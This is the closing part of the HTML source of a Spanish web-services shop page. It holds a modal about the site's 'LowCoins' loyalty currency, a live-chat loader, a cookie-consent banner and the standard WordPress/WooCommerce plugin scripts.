</div><a class="emodal-close">&#215;</a></div><div id="eModal-21" class="emodal theme-1 responsive small" data-emodal="{&quot;id&quot;:&quot;21&quot;,&quot;theme_id&quot;:&quot;1&quot;,&quot;meta&quot;:{&quot;id&quot;:&quot;21&quot;,&quot;modal_id&quot;:&quot;21&quot;,&quot;display&quot;:{&quot;overlay_disabled&quot;:0,&quot;size&quot;:&quot;small&quot;,&quot;custom_width&quot;:60,&quot;custom_width_unit&quot;:&quot;%&quot;,&quot;custom_height&quot;:0,&quot;custom_height_unit&quot;:&quot;em&quot;,&quot;custom_height_auto&quot;:1,&quot;location&quot;:&quot;center &quot;,&quot;position&quot;:{&quot;top&quot;:232,&quot;left&quot;:0,&quot;bottom&quot;:60,&quot;right&quot;:0,&quot;fixed&quot;:0},&quot;animation&quot;:{&quot;type&quot;:&quot;fade&quot;,&quot;speed&quot;:&quot;420&quot;,&quot;origin&quot;:&quot;center top&quot;}},&quot;close&quot;:{&quot;overlay_click&quot;:1,&quot;esc_press&quot;:1}}}"><div class="emodal-title">¿Qué son las LowCoins?</div><div class="emodal-content"><p class="attachment"><a href='https://www.solucioneslowcost.es/wp-content/uploads/2014/06/cobrogestion.jpg'><img width="200" height="90" src="https://www.solucioneslowcost.es/wp-content/uploads/2014/06/cobrogestion.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" /></a></p>
<p style="margin-top: 15px;">Los <strong style="color: green;">LowCoins</strong> son la &#8220;moneda&#8221; de <strong style="color: #ff8000;">Soluciones</strong> <strong style="color: #4682b4;">Low Cost</strong>®. Con cada contratación que realices los acumularás, para conseguir un mejor precio en otros servicios que desees contratar. Podrás comprobar los <strong style="color: green;">LowCoins</strong> acumulados en tu cuenta de usuario, y el sistema te preguntará, al contratar un servicio, si los quieres utilizar o no. <strong>¡Así de fácil!</strong></p>
</div><a class="emodal-close">&#215;</a></div><div class="scroll-back-to-top-wrapper">
	<span class="scroll-back-to-top-inner">
					<i class="fa fa-2x fa-arrow-circle-up"></i>
			</span>
</div><!--Embed from Zendesk Chat Chat Wordpress Plugin v1.4.18-->
    <!--Start of Zopim Live Chat Script-->
    <script type="text/javascript">
    window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
    d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
      _.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute('charset','utf-8');
      $.src='//v2.zopim.com/?1Bz4IEFv6MUTfwyZoPkYZrySQJOzsudV';z.t=+new Date;$.
      type='text/javascript';e.parentNode.insertBefore($,e)})(document,'script');
      </script><script>$zopim( function() {
})</script><!--End of Zendesk Chat Script-->
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-2 optin cmplz-bottom cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-2-optin" aria-describedby="cmplz-message-2-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-2-optin">Gestionar el consentimiento de las cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

		<div class="cmplz-divider cmplz-divider-header"></div>
		<div class="cmplz-body">
			<div class="cmplz-message" id="cmplz-message-2-optin">Utilizamos cookies para optimizar nuestro sitio web y nuestro servicio.</div>
			<!-- categories start -->
			<div class="cmplz-categories">
				<details class="cmplz-category cmplz-functional" >
					<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funcional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span>Funcional</span></label>
								</span>
								Siempre activo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
					</summary>
					<div class="cmplz-description">
						<span class="cmplz-description-functional">El almacenamiento o acceso técnico es estrictamente necesario para el propósito legítimo de permitir el uso de un servicio específico explícitamente solicitado por el abonado o usuario, o con el único propósito de llevar a cabo la transmisión de una comunicación a través de una red de comunicaciones electrónicas.</span>
					</div>
				</details>

				<details class="cmplz-category cmplz-preferences" >
					<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferencias</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span>Preferencias</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
					</summary>
					<div class="cmplz-description">
						<span class="cmplz-description-preferences">El almacenamiento o acceso técnico es necesario para la finalidad legítima de almacenar preferencias no solicitadas por el abonado o usuario.</span>
					</div>
				</details>

				<details class="cmplz-category cmplz-statistics" >
					<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estadísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span>Estadísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
					</summary>
					<div class="cmplz-description">
						<span class="cmplz-description-statistics">El almacenamiento o acceso técnico que es utilizado exclusivamente con fines estadísticos.</span>
						<span class="cmplz-description-statistics-anonymous">El almacenamiento o acceso técnico que se utiliza exclusivamente con fines estadísticos anónimos. Sin un requerimiento, el cumplimiento voluntario por parte de tu Proveedor de servicios de Internet, o los registros adicionales de un tercero, la información almacenada o recuperada sólo para este propósito no se puede utilizar para identificarte.</span>
					</div>
				</details>
				<details class="cmplz-category cmplz-marketing" >
					<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span>Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
					</summary>
					<div class="cmplz-description">
						<span class="cmplz-description-marketing">El almacenamiento o acceso técnico es necesario para crear perfiles de usuario para enviar publicidad, o para rastrear al usuario en una web o en varias web con fines de marketing similares.</span>
					</div>
				</details>
			</div><!-- categories end -->
					</div>

		<div class="cmplz-links cmplz-information">
			<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Administrar opciones</a>
			<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestionar los servicios</a>
			<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestionar proveedores</a>
			<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Leer más sobre estos propósitos</a>
					</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceptar cookies</button>
		<button class="cmplz-btn cmplz-deny">Denegar</button>
		<button class="cmplz-btn cmplz-view-preferences">Ver preferencias</button>
		<button class="cmplz-btn cmplz-save-preferences">Guardar preferencias</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver preferencias</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>


</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-2">Gestionar consentimiento</button>

</div>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='woocommercebulkdiscount-style-css' href='https://www.solucioneslowcost.es/wp-content/plugins/woocommerce-bulk-discount/css/style.css?ver=6.7.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script defer type="text/javascript" src="https://www.solucioneslowcost.es/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1659852940&#039; defer onload=&#039;" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://www.solucioneslowcost.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3&#039; defer onload=&#039;" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.solucioneslowcost.es/wp-content/plugins/easy-modal/assets/scripts/jquery.transit.min.js?ver=0.9.11&#039; defer onload=&#039;" id="jquery-transit-js"></script>
<script type="text/javascript" id="easy-modal-site-js-extra">
/* <![CDATA[ */
var emodal_themes = [];
emodal_themes = {"1":{"id":"1","theme_id":"1","overlay":{"background":{"color":"#000000","opacity":39}},"container":{"padding":15,"background":{"color":"#ededed","opacity":100},"border":{"style":"none","color":"#000000","width":1,"radius":10},"boxshadow":{"inset":"no","horizontal":-1,"vertical":1,"blur":3,"spread":0,"color":"#020202","opacity":23}},"close":{"text":"X","location":"topright","position":{"top":"-1","left":"0","bottom":"0","right":"0"},"padding":8,"background":{"color":"#00b7cd","opacity":100},"font":{"color":"#ffffff","size":12,"family":"Times New Roman"},"border":{"style":"none","color":"#ffffff","width":1,"radius":0},"boxshadow":{"inset":"no","horizontal":0,"vertical":0,"blur":0,"spread":0,"color":"#020202","opacity":23},"textshadow":{"horizontal":0,"vertical":0,"blur":0,"color":"#000000","opacity":23}},"title":{"font":{"color":"#000000","size":21,"family":"Sans-Serif"},"text":{"align":"left"},"textshadow":{"horizontal":0,"vertical":0,"blur":0,"color":"#020202","opacity":23}},"content":{"font":{"color":"#000000","family":"Sans-Serif"}}}};;
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solucioneslowcost.es/wp-content/plugins/easy-modal/assets/scripts/easy-modal-site.js?defer&amp;ver=2&#039; defer onload=&#039;&#039; defer=&#039;defer" id="easy-modal-site-js"></script>
<script type="text/javascript" id="alg-wc-pop-frontend-js-extra">
/* <![CDATA[ */
var alg_wc_pop_data_object = {"force_decimals":"","force_decimal_width":"2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solucioneslowcost.es/wp-content/plugins/product-open-pricing-name-your-price-for-woocommerce/includes/js/alg-wc-pop-frontend.js?ver=1.7.0&#039; defer onload=&#039;" id="alg-wc-pop-frontend-js"></script>
<script type="text/javascript" id="scroll-back-to-top-js-extra">
/* <![CDATA[ */
var scrollBackToTop = {"scrollDuration":"500","fadeDuration":"0.5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solucioneslowcost.es/wp-content/plugins/scroll-back-to-top/assets/js/scroll-back-to-top.js&#039; defer onload=&#039;" id="scroll-back-to-top-js"></script>
<script type="text/javascript" src="https://www.solucioneslowcost.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.8.2&#039; defer onload=&#039;" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solucioneslowcost.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.8.2&#039; defer onload=&#039;" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5a60a74a57d122363efe80944d27dfaa","fragment_name":"wc_fragments_5a60a74a57d122363efe80944d27dfaa","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solucioneslowcost.es/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.8.2&#039; defer onload=&#039;" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://connect.facebook.net/en_US/sdk.js?ver=6.7.4#xfbml=1&amp;version=v2.0&#039; defer onload=&#039;" id="facebooksdk-js"></script>
<script type="text/javascript" src="https://apis.google.com/js/plusone.js?ver=6.7.4&#039; defer onload=&#039;" id="plusone-js"></script>
<script type="text/javascript" src="https://platform.twitter.com/widgets.js?ver=6.7.4&#039; defer onload=&#039;" id="twittersdk-js"></script>
<script type="text/javascript" src="https://platform.linkedin.com/in.js?ver=6.7.4&#039; defer onload=&#039;" id="linkedin-js"></script>
<script type="text/javascript" src="https://www.solucioneslowcost.es/wp-content/plugins/layered-popups/js/script.min.js?ver=4.2&#039; defer onload=&#039;" id="ulp-js"></script>
<script type="text/javascript" src="https://www.solucioneslowcost.es/wp-content/plugins/layered-popups/js/script-social.js?ver=4.2&#039; defer onload=&#039;" id="ulp-social-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//www.solucioneslowcost.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.6.0&#039; defer onload=&#039;" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//www.solucioneslowcost.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.6.0&#039; defer onload=&#039;" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="//www.solucioneslowcost.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.6.0&#039; defer onload=&#039;" id="jquery-lazyloadxt-extend-js"></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https:\/\/www.solucioneslowcost.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solucioneslowcost.es/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=2.2.1&#039; defer onload=&#039;" id="wpcf7cf-scripts-js"></script>
<script type="text/javascript" src="https://www.solucioneslowcost.es/wp-content/plugins/layered-popups/js/perfect-scrollbar-0.4.6.with-mousewheel.min.js?ver=4.2&#039; defer onload=&#039;" id="perfect-scrollbar-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"2","set_cookies":[],"block_ajax_content":"","banner_version":"15","version":"6.3.2.1","store_consent":"","do_not_track":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.solucioneslowcost.es\/wp-json\/complianz\/v1\/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"13","cookie_path":"\/","categories":{"statistics":"estad\u00edsticas","marketing":"m\u00e1rketing"},"tcf_active":"","placeholdertext":"Haz clic para aceptar las cookies de {category} y permitir este contenido","css_file":"https:\/\/www.solucioneslowcost.es\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=15","page_links":{"eu":{"cookie-statement":{"title":"","url":"https:\/\/www.solucioneslowcost.es\/nosotros\/testimonios-de-clientes\/cobrogestion\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":""};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.solucioneslowcost.es/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=6.3.2.1&#039; defer onload=&#039;" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" src="https://www.solucioneslowcost.es/wp-content/plugins/complianz-gdpr/cookiebanner/js/migrate.min.js?ver=6.3.2.1&#039; defer onload=&#039;" id="cmplz-migrate-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solucioneslowcost.es/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=6.8.2&#039; defer onload=&#039;" id="wc-single-product-js"></script>
				<script type="text/plain" data-service="google-analytics" async data-category="statistics" src="https://www.googletagmanager.com/gtag/js?id=UA-40201204-1"></script><!-- Statistics script Complianz GDPR/CCPA -->
					<script type="text/plain" data-category="statistics">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-40201204-1', {
	cookie_flags:'secure;samesite=none',
	
});
</script>
				<div class="ulp-overlay" id="ulp-flwWxjIaQIochiMH-overlay"></div>
				<div class="ulp-window" id="ulp-flwWxjIaQIochiMH" data-title="Contact Form - Popup #02" data-width="700" data-height="350" data-close="on" data-position="middle-center">
					<div class="ulp-content">
						<div class="ulp-layer" id="ulp-layer-12" data-left="0" data-top="0" data-appearance="slide-right" data-appearance-speed="1000" data-appearance-delay="0" data-width="350" data-height="350" data-font-size="14"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-13" data-left="350" data-top="0" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="0" data-width="350" data-height="350" data-font-size="14"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-14" data-left="0" data-top="0" data-appearance="fade-in" data-appearance-speed="1000" data-appearance-delay="1000" data-width="700" data-height="350" data-font-size="14"  data-scrollbar="off" data-confirmation="off"></div>
